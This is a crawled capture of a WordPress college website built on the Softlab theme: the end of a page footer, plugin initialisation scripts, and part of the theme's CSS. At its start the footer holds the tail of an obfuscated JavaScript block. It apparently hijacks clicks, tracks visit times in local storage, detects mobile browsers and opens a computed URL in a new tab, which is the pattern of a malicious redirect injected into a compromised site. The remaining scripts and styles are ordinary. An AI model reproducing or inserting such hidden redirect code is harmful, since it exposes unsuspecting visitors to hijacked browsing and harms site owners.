_0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div></div></footer><a href='#' id='scroll_up'></a><span id="softlab-footer-inline-css" class="dynamic_styles-footer" style="display: none;">#softlab_button_696b411cd2388 .wgl_button_link { color: rgba(255,255,255,1); }#softlab_button_696b411cd2388 .wgl_button_link:hover { color: rgba(255,255,255,1); }#softlab_button_696b411cd2388 .wgl_button_link {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696b411cd2388 .wgl_button_link:hover {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696b411cd7945 .wgl_button_link { color: rgba(255,255,255,1); }#softlab_button_696b411cd7945 .wgl_button_link:hover { color: rgba(255,255,255,1); }#softlab_button_696b411cd7945 .wgl_button_link {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }#softlab_button_696b411cd7945 .wgl_button_link:hover {
					  border-color: rgba(0,149,212,1);
					  background-color: rgba(0,149,212,1);
				  }@media only screen and (max-width: 768px){
					#softlab_spacer_696b411ce4258 .spacing_size{
						display: none;
					}					
					#softlab_spacer_696b411ce4258 .spacing_size-tablet{
						display: block;
					}

				}#softlab_soc_icon_wrap_696b411ce5560 a{
                      background: #ffffff;
                      border-color: #ffffff;
                  }#softlab_soc_icon_wrap_696b411ce5560 a:hover{
                      background: #0a0a0a;
                      border-color: #0a0a0a;
                  }#softlab_soc_icon_wrap_696b411ce5560 a{
                      color: #0a0a0a;
                  }#softlab_soc_icon_wrap_696b411ce5560 a:hover{
                      color: #ffffff;
                  }</span>
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="text/html" id="wpb-modifications"></script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script type="text/javascript">
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='vc_tta_style-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.rathinamcollege.edu.in/management/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/theme-addons.js?ver=1.3.1' id='softlab-theme-addons-js'></script>
<script type='text/javascript' id='softlab-theme-js-extra'>
/* <![CDATA[ */
var wgl_core = {"ajaxurl":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-admin\/admin-ajax.php","slickSlider":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/slick.min.js","JarallaxPlugin":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/jarallax-video.min.js","JarallaxPluginVideo":"https:\/\/www.rathinamcollege.edu.in\/management\/wp-content\/themes\/softlab\/js\/jarallax.min.js","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/theme.js?ver=1.3.1' id='softlab-theme-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/js/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.7.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.7.0' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://www.rathinamcollege.edu.in/management/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=6.7.0' id='vc_tabs_script-js'></script>
<script type="text/javascript" id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi13;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider131"] = {once: RS_MODULES.modules["revslider131"]!==undefined ? RS_MODULES.modules["revslider131"].once : undefined, init:function() {
			window.revapi13 = window.revapi13===undefined || window.revapi13===null || window.revapi13.length===0  ? document.getElementById("rev_slider_13_1") : window.revapi13;
			if(window.revapi13 === null || window.revapi13 === undefined || window.revapi13.length==0) { window.revapi13initTry = window.revapi13initTry ===undefined ? 0 : window.revapi13initTry+1; if (window.revapi13initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider131"].init()}); return;}
			window.revapi13 = jQuery(window.revapi13);
			if(window.revapi13.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_13_1"); return;}
			revapi13.revolutionInit({
					revapi:"revapi13",
					sliderType:"hero",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:1240,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"global",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>
<script type="text/javascript" id="wgl_custom_footer_js"></script>    
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/style.css?ver=6.0.11
body_size: 132
content:
/*
Theme Name: Softlab
Theme URI: http://softlab.webgeniuslab.net/
Author: WebGeniusLab
Author URI: http://webgeniuslab.net/
Description: WebGeniusLab team presents absolutely fresh and powerful WordPress theme. It combines new technologies and functional design that helps to showcase your content in better way. This WordPress theme is developed with attention to details, so you can create effective presentation of a website easily. Enjoy building web pages with our product!
Version: 1.3.1
License: GNU General Public License version 3.0
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Text Domain: softlab
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rathinamcollege.edu.in/management/wp-content/themes/softlab/css/main.css?ver=6.0.11
body_size: 56888
content:
@charset "UTF-8";
/*==================================================================

##Browser Reset
##General Styles
##Header Styles
    #Cart Woocommerce
    #Logo
    #Menu style
    #Mega Menu
    #Sticky Menu
    #Lavalam
    #Mobile Navigation
##Page Title
##Header Search
##Typography
##Footer Styles
##Page 404
##Page Search
##Blog
    #First Recent Post Hero
    #Second Recent Post Hero
    #Image Overlay
    #Slider Post
    #Image Post
    #Standard Post
    #Post Share
    #Lists
    #Medium Image
    #Tiny Image
    #First Large Post
    #Related Post in Single
    #Single Post
    #Post Prev/Next
    #Likes
##Isotope
##Lists Style
##Comments
##Contact Form
##Slick Slider
##Pagination
##Page MailChimp
##Load More
##Extended Row
##Preloader
##Scroll Up
##Wpml
##Shop
    #Shop Catalog
    #Pagination Shop
    #Tabs Shop
    #Single Shop
    #Respond Shop
    #Cart Shop
    #Checkout Shop
    #Responsive Shop
##Widgets Base
    #Search
    #Recent Posts
    #Tagcloud
    #Navigation Menu
    #Author
    #Text Widget
    #Banner
    #Gallery
    #Calendar
    #Mailchimp
##Counter
##Countdown
##Blog Categories
##Testimonials
##Carousel Navigation
##Team
##Image Layers
##Pricing Table
##Progress Bar
##Services
##Services 2
##Services 3
##Circuit Services
##Composer Modules Styles
    #Accordion
    #Toggle
    #Progress bar
    #Tabs
    #Wp Menu
    #Pie Chart
    #Round Chart
##Message Box
##Info Box
##Flip Box
##Custom Title
##Button
##Portfolio
##Custom Text
##Video Popup
##Spacing
##Clients
##Demo Item
##Social Icons
##Double Heading
##Time Line Vertical
##Time Line Horizontal
##Icon
##Divider
##Instagram
##Responsive

==================================================================*/
/* ==================== ##Browser Reset ==================== */
html, body, div, span, applet, object, iframe, table, caption, tbody, tfoot, thead, tr, th, td,
del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var,
h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code,
dl, dt, dd, ol, ul, li, fieldset, form, label, legend {
  vertical-align: baseline;
  font-family: inherit;
  font-weight: inherit;
  font-style: inherit;
  font-size: 100%;
  outline: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

body {
  position: relative;
  overflow-x: hidden;
}

body, html {
  max-width: 100%;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
}

mark {
  padding: 0 5px;
  color: inherit;
}

strong {
  font-weight: 700;
}

pre {
  padding: 20px;
  word-wrap: break-word;
  background: #ebf0f9;
  max-width: 100%;
  overflow: auto;
  margin-bottom: 20px;
}

code, kbd, tt, var, pre {
  font-family: monospace;
}

ul,
ol {
  padding: 0 0 20px 0;
}

li ul {
  padding-bottom: 0;
}

textarea {
  min-height: 50px;
  height: 122px;
}

p a {
  transition: color 300ms;
}

img {
  vertical-align: top;
  max-width: 100%;
  height: auto;
  -webkit-user-select: none;
  user-select: none;
}

label,
legend {
  display: block;
  margin-bottom: 5px;
  font-weight: 500;
  font-size: 18px;
}

iframe {
  width: 100%;
  display: block;
}

table {
  width: 100%;
  border-collapse: collapse;
}

p {
  margin: 0 0 20px 0;
}

p:empty {
  display: none;
  padding: 0;
  margin: 0;
}

* {
  box-sizing: border-box;
}
*:focus {
  outline: none !important;
}

a {
  transition: all 0.4s;
  text-decoration: none;
}

a:active,
a:focus,
a:hover {
  text-decoration: none;
}

/* ==================== ##General styles ==================== */
::selection {
  color: #ffffff;
}

/* input */
body input[type=text],
body input[type=url],
body input[type=search],
body input[type=email],
body input[type=password],
body input[type=tel],
body input[type=time],
select,
textarea {
  height: 50px;
  max-width: 100%;
  display: block;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.7;
  padding: 10px 20px;
  -webkit-appearance: none;
  font-family: inherit;
  border: 1px solid #c4cdd7;
  background: transparent;
  outline: none;
  margin: 0;
  border-radius: 25px;
  transition: all 0.3s ease;
}
body input[type=text]:focus, body input[type=text]:active,
body input[type=url]:focus,
body input[type=url]:active,
body input[type=search]:focus,
body input[type=search]:active,
body input[type=email]:focus,
body input[type=email]:active,
body input[type=password]:focus,
body input[type=password]:active,
body input[type=tel]:focus,
body input[type=tel]:active,
body input[type=time]:focus,
body input[type=time]:active,
select:focus,
select:active,
textarea:focus,
textarea:active {
  border-color: transparent;
  background: #fff;
  box-shadow: 0px 14px 13px 0px rgba(109, 75, 196, 0.08);
}

input[type=radio],
input[type=checkbox] {
  margin: 5px 0.4375em 0 0;
}
input[type=radio] ~ label,
input[type=checkbox] ~ label {
  display: inline;
}

form.post-password-form {
  margin-bottom: 20px;
}
form.post-password-form p:first-child {
  margin-bottom: 24px;
}
form.post-password-form label {
  width: calc(100% - 130px);
  max-width: 270px;
  font-size: 16px;
}
form.post-password-form label input[type=password] {
  width: 100%;
  margin-top: 5px;
}
form.post-password-form input[type=submit] {
  margin-top: 15px;
  color: #fff;
  height: 50px;
  font-size: 16px;
  min-width: 130px;
}

.select__field:before {
  content: "\f0d7";
  display: block;
  position: absolute;
  z-index: 0;
  right: 20px;
  font-family: "Font Awesome 5 Free";
  font-size: 14px;
  font-weight: 600;
  line-height: 45px;
  pointer-events: none;
}

textarea {
  height: 120px;
  padding-top: 20px;
}

.button__wrapper {
  display: inline-block;
  position: relative;
  text-align: center;
  border-radius: 25px;
  transition: 0.3s ease;
}
.button__wrapper *:not(span) {
  position: relative;
  z-index: 1;
}
.button__wrapper:after {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  opacity: 0;
  transition: inherit;
  content: "";
}
.button__wrapper:hover:after {
  opacity: 1;
}

input[type=submit],
button {
  display: inline-block;
  vertical-align: top;
  height: 50px;
  background: transparent;
  margin-bottom: 0;
  border-width: 0;
  border-style: solid;
  padding: 5px 42px 5px;
  text-transform: capitalize;
  font-family: inherit;
  font-size: 16px;
  line-height: 28px;
  font-weight: 600;
  letter-spacing: 0;
  color: #ffffff;
  outline: none;
  cursor: pointer;
  -webkit-appearance: none;
  transition: all 400ms;
  border-radius: 25px;
}

input[type=submit]:hover,
input[type=submit]:active,
input[type=submit]:focus {
  background: transparent;
}

dl {
  margin-bottom: 1.75em;
}

dt {
  font-weight: 700;
}

dd {
  margin: 0 0 1.75em;
}

/* container */
.wgl-container {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
}
.wgl-container.full-width {
  width: 100%;
  margin-left: 0;
  margin-right: 0;
}

#main .wgl-container .wgl_wrapper {
  left: 0 !important;
}

.fullwidth-wrapper {
  width: 100%;
  padding: 0 30px;
}

.wgl-container:after,
.wgl-container:before,
.row:after,
.row:before,
.clearfix:after,
.clearfix:before {
  display: table;
  line-height: 0;
  content: "";
}

.wgl-container:after,
.row:after,
.clear,
.clearfix:after {
  clear: both;
}

[class*=wgl_col-] {
  float: left;
  min-height: 1px;
}

.row {
  margin-left: -15px;
  margin-right: -15px;
}
.row [class*=wgl_col-] {
  display: block;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

/* default */
.slick-slider a,
.slick-slider a:hover,
.slick-slider a:focus {
  transition: all 400ms;
}

a:hover {
  color: inherit;
}

/* extra classes */
.z-index-1 {
  z-index: 1;
}

.relative {
  position: relative;
}

.text-uppercase {
  text-transform: uppercase;
}

.bypostauthor {
  opacity: 1;
}

.ohidden {
  overflow: hidden;
}

.ovisible {
  overflow: visible;
}

/* Add Support Guttenber Full Width */
p + .alignfull,
p + .alignwide {
  margin-top: 2em;
}

main .alignfull {
  margin-left: calc(-100vw / 2 + 100% / 2);
  margin-right: calc(-100vw / 2 + 100% / 2);
  max-width: 100vw;
}

main .alignfull img {
  width: 100vw;
}

main .alignwide {
  max-width: none;
  width: 75vw;
  margin-left: 50%;
  transform: translateX(-50%);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull,
main .sidebar_right .alignwide,
main .sidebar_left .alignwide {
  width: auto;
  max-width: 110%;
  margin-left: -15px;
  margin-right: -15px;
  transform: translateX(0);
}

main .sidebar_right .alignfull,
main .sidebar_left .alignfull {
  margin-left: -30px;
  margin-right: -30px;
}

main .sidebar_right .alignfull img,
main .sidebar_left .alignfull img {
  width: 100%;
}

/* \End Support Guttenber Full Width */
/* aligning images tinymce */
.acenter {
  text-align: center;
}

.aleft {
  text-align: left;
}

.aright {
  text-align: right;
}

.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.alignleft {
  float: left;
  margin: 0 30px 10px 0;
}

.alignright {
  float: right;
  margin: 0 0 10px 30px;
}

.wp-caption.aligncenter {
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin: 0.5em 0;
}

.wp-caption,
.gallery-caption {
  font-style: italic;
  max-width: 100%;
}

.sticky-sidebar_init #main {
  padding-bottom: 120px;
}

#main {
  padding: 40px 0;
  position: relative;
  z-index: 0;
  min-height: 50vh;
  overflow: hidden;
}

.row.sidebar_left #main-content {
  float: right;
}

.wpb_single_image * {
  border-radius: inherit;
}

.gm-control-active {
  border-radius: 0;
  box-shadow: none;
}

hr {
  border: none;
  border-bottom: 1px solid #1d1f21;
  margin: 20px 0 20px;
}
hr.wp-block-separator {
  max-width: 100px;
}
hr.wp-block-separator.is-style-wide, hr.wp-block-separator.is-style-dots {
  max-width: 100%;
}

/* table */
table td,
table th {
  padding: 5px 10px;
  border: 1px solid #ebebee;
  text-align: left;
}
table:not(:last-child) {
  margin-bottom: 22px;
}

.col-md-delimiter .vc_column_container:not(:last-child):before {
  content: "";
  position: absolute;
  z-index: 1;
  right: 0;
  top: 50%;
  width: 1px;
  height: 65%;
  background: #eee;
  transform: translateY(-50%);
}

/*https://make.wordpress.org/accessibility/handbook/markup/the-css-class-screen-reader-text/
Text meant only for screen readers. */
.screen-reader-text {
  position: absolute !important;
  height: 1px;
  width: 1px;
  margin: -1px;
  border: 0;
  padding: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  word-wrap: normal !important;
  overflow: hidden;
}

.screen-reader-text:focus {
  display: block;
  z-index: 100000;
  /* Above WP toolbar. */
  top: 5px;
  left: 5px;
  width: auto;
  height: auto;
  padding: 15px 23px 14px;
  font-size: 1em;
  line-height: normal;
  color: #444;
  text-decoration: none;
  background-color: #eee;
  clip: auto !important;
  -webkit-clip-path: none;
  clip-path: none;
}

/* Audio def spacer */
.mejs-container {
  margin-bottom: 20px;
}

/* Gallery */
.wp-block-gallery {
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item {
  padding-left: 0;
  margin-bottom: 16px;
}
.wp-block-gallery li.blocks-gallery-item:before {
  display: none;
}
.wp-block-gallery li.blocks-gallery-item figcaption {
  line-height: 1.5;
}
.wp-block-gallery.alignwide {
  clear: both;
}

.wp-block-media-text {
  margin-bottom: 1.5em;
}

.wp-block-separator {
  margin: 1.65em auto;
}
.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 100px;
}

@media screen and (max-device-width: 480px) {
  body {
    -webkit-text-size-adjust: none;
  }
}
/* ==================== ##Header Styles ==================== */
.wgl-theme-header {
  position: relative;
  z-index: 2;
}
.wgl-theme-header .wrapper a {
  color: inherit;
}
.wgl-theme-header .wrapper .softlab_module_button a {
  margin-bottom: 0;
  box-shadow: none;
  color: #fff;
}
.wgl-theme-header .wrapper a:hover {
  opacity: 1;
}
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a,
.wgl-theme-header .wgl-sticky-header .wgl-logotype-container > a > img {
  max-height: none !important;
}
.wgl-theme-header .wgl-mobile-header {
  display: none;
}
.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu {
  display: none;
}
.wgl-theme-header.header_overlap {
  position: absolute;
  z-index: 99;
  width: 100%;
  left: 0;
  top: 0;
}
.wgl-theme-header.header_shadow {
  box-shadow: 1px 0 10px rgba(0, 0, 0, 0.1);
}
.wgl-theme-header .wgl_button {
  z-index: 0;
}
.wgl-theme-header .woo_mini_cart {
  /* #Cart Woocommerce */
  position: absolute;
  top: calc(100% + 15px);
  right: auto;
  left: 0;
  width: 340px;
  text-align: center;
  box-sizing: border-box;
  visibility: hidden;
  opacity: 0 !important;
  transition-duration: 0;
  z-index: 600;
  box-shadow: 0px 15px 38px 0px rgba(0, 0, 0, 0.1);
  transition: all 0.3s ease-in;
  padding: 38px 30px 38px;
  border-radius: 15px;
}
.wgl-theme-header .woo_mini_cart p {
  margin-bottom: 0;
}
.wgl-theme-header .woo_mini_cart ul {
  margin: 0;
  padding: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total {
  text-align: left;
  font-size: 18px;
  font-weight: 500;
  margin-bottom: 20px;
  padding-top: 23px;
  border-top: 1px solid #e5e5e5;
  margin-top: 30px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total strong {
  font-size: 20px;
  text-transform: capitalize;
  font-weight: 600;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__total .woocommerce-Price-amount {
  margin-left: 5px;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a {
  font-size: 14px;
  font-weight: 600;
  line-height: 24px;
  margin: 0;
  cursor: pointer;
  text-decoration: none;
  overflow: visible;
  padding: 7px 20px;
  left: auto;
  display: inline-block;
  box-shadow: none;
  text-shadow: none;
  margin-right: 10px;
  margin-bottom: 0;
  color: #fff;
  transition: all 0.4s;
  text-align: center;
  box-sizing: border-box;
  border-width: 1px;
  border-style: solid;
  text-transform: uppercase;
  border-radius: 25px;
  background: transparent;
  min-height: 40px;
  position: relative;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:before {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 1;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:hover:after {
  opacity: 1;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: inherit;
  transition: inherit;
  opacity: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a:last-child {
  margin-bottom: 0;
  margin-right: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout {
  border-width: 1px;
  border-style: solid;
  margin-right: 0;
}
.wgl-theme-header .woo_mini_cart .woocommerce-mini-cart__buttons a.checkout:hover {
  color: #fff;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .header_area_container > div.mini-cart {
  padding: 0;
}
.wgl-theme-header .wgl-header-row .header_side[class^=position_center] .primary-nav > ul li.mega-menu > ul.mega-menu {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.wgl-theme-header .mini-cart {
  display: inline-block;
  position: relative;
}
.wgl-theme-header .mini-cart a {
  color: inherit;
}
.wgl-theme-header .mini-cart a.woo_icon {
  display: flex;
  align-items: center;
  height: 100%;
}
.wgl-theme-header .mini-cart:hover .woo_mini_cart, .wgl-theme-header .mini-cart.open_cart .woo_mini_cart {
  visibility: visible;
  opacity: 1 !important;
  top: 100%;
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-left, .wgl-theme-header .mini-cart.open_cart svg line.st_transform-left {
  transform: rotate(-60deg);
}
.wgl-theme-header .mini-cart:hover svg line.st_transform-right, .wgl-theme-header .mini-cart.open_cart svg line.st_transform-right {
  transform: rotate(60deg);
}
.wgl-theme-header .mini-cart .woo_mini_cart:before {
  position: absolute;
  top: -38px;
  left: 0;
  right: 0;
  height: 38px;
  width: 100%;
  content: "";
}
.wgl-theme-header .mini-cart .header_cart-button {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  width: 28px;
  height: 32px;
  margin-top: 0;
  position: relative;
}
.wgl-theme-header .mini-cart .header_cart-button svg {
  transition: all 0.3s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg g path {
  fill: currentColor !important;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0 {
  stroke: currentColor !important;
  transform-origin: bottom left;
  transform-box: fill-box;
  transition: all 0.45s ease;
}
.wgl-theme-header .mini-cart .header_cart-button svg .st0.st_transform-right {
  transform-origin: bottom right;
}
.wgl-theme-header .mini-cart .header_cart-button svg line {
  stroke: currentColor !important;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li {
  list-style: none;
  clear: both;
  margin-top: 0;
  margin-bottom: 20px;
  text-align: left;
  position: relative;
  padding-right: 0;
  line-height: 1.1;
  padding-left: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a {
  display: block;
  color: inherit;
  font-size: 16px;
  font-weight: 500;
  line-height: inherit;
  padding-right: 24px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li a.remove {
  display: inline;
  padding-right: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity {
  display: block;
  margin-top: 10px;
  font-size: 14px;
  font-weight: 400;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount {
  font-size: 14px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li span.quantity .woocommerce-Price-amount.amount .woocommerce-Price-currencySymbol {
  display: inline-block;
  margin-right: 2px;
  font-size: 14px;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:after {
  display: block;
  content: "";
  height: 0;
  clear: both;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove {
  float: right;
  font: 0/0 serif;
  text-shadow: none;
  color: inherit !important;
  margin: 0;
  position: absolute;
  right: 0;
  top: 5px;
  z-index: 2;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:before {
  position: relative;
  content: "\f112";
  font-family: "flaticon";
  font-size: 10px;
  line-height: 0;
  display: inline-block;
  color: #acb2bb;
  text-rendering: auto;
  top: 3px;
  right: 2px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  box-shadow: none;
  transition: all 0.3s;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover {
  opacity: 0.8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li .remove:hover:before {
  color: #ff144b;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li img {
  max-width: 80px;
  margin-right: 15px;
  margin-left: 0;
  float: left;
  position: relative;
  margin-top: -4px;
  border-radius: 10px;
  border: 1px solid #e7e8e8;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:first-child {
  margin-top: 0;
}
.wgl-theme-header .mini-cart .woocommerce-mini-cart.cart_list.product_list_widget li:last-child {
  margin-bottom: 0;
}
.wgl-theme-header .mini-cart .flaticon-shopcart-icon:before {
  content: "\f198";
  font-family: Flaticon;
  font-size: 20px;
  vertical-align: middle;
  display: none;
}
.wgl-theme-header [class^=position_right] .woo_mini_cart {
  right: 0;
  left: auto;
}
.wgl-theme-header [class^=position_left] .woo_mini_cart {
  right: auto;
  left: 0;
}
.wgl-theme-header [class^=position_center] .woo_mini_cart {
  right: auto;
  left: auto;
}
.wgl-theme-header .woo_mini-count span {
